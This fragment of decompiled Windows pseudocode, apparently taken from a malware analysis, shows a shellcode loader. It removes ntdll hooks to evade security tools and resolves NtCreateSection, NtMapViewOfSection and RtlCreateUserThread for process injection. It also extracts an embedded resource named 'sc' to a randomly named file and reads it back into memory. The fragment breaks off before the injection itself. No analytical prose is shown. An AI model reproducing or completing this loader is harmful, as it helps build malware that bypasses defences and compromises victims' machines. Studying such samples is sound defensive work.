 ClearNtdllHook();
strcpy(ModuleName, "ntdll");
v3 = GetModuleHandleA(ModuleName);
v4 = v3;
if ( v3 == (HMODULE)-1i64 )
return 1;
*(_QWORD *)NtCreateSection = GetProcAddress(v3, "NtCreateSection");
NtMapViewOfSection = GetProcAddress(v4, "NtMapViewOfSection");
GetProcAddress(v4, "RtlCreateUserThread");
v7 = FindResourceA(0i64, (LPCSTR)0x66, "sc");
length = SizeofResource(0i64, v7);
v9 = LoadResource(0i64, v7);
v10 = LockResource(v9);
v11 = length;
fileData = (char *)LocalAlloc(0x40u, length);
v13 = CreateFileA("qexfdo5v1.lyk", 0xC0000000, 1u, 0i64, 4u, 2u, 0i64);
WriteFile(v13, v10, length, &NumberOfBytesWritten, 0i64);
CloseHandle(v13);
FreeResource(v9);
v14 = CreateFileA("qexfdo5v1.lyk", 0xC0000000, 1u, 0i64, 4u, 2u, 0i64);
ReadFile(v14, fileData, length, &NumberOfBytesWritten, 0i64);
CloseHandle(v14);
v15 = 0i64;